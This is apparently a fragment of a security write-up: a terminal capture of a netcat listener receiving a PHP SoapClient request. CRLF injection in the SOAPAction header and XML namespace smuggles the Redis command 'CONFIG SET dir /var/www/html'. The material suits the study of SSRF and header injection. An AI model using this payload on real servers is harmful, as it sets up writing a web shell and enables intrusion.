 [Drunkbaby@VM-4-7-centos ~]$ nc -lvp 6379
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::6379
Ncat: Listening on 0.0.0.0:6379
Ncat: Connection from 36.28.47.174.
Ncat: Connection from 36.28.47.174:34411.
POST / HTTP/1.1
Host: 81.68.120.14:6379
Connection: Keep-Alive
User-Agent: PHP-SOAP/7.3.4
Content-Type: text/xml; charset=utf-8
SOAPAction: "hello
CONFIG SET dir /var/www/html
hello#a"
Content-Length: 403
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="hello
CONFIG SET dir /var/www/html
hello" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:
encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>